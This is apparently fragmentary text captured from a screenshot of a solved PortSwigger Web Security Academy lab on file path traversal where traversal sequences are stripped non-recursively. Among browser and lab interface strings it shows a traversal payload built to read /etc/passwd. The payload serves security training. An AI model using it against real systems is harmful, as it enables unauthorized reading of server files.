 Lab: File path traversal, traversa
File path traversal, traversal seq
0ae2003c0492b8ca810aa8750021007...
burp
Extensions
Portswigger Labs
Web Security
Academy
File path traversal, traversal
sequences stripped non-
recursively
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
0ae2003c0492b8ca810aa87500
....//....//....//....//....//....//....//....//etc/passwd
burp
Extensi
Ask Google about this page - 0ae2...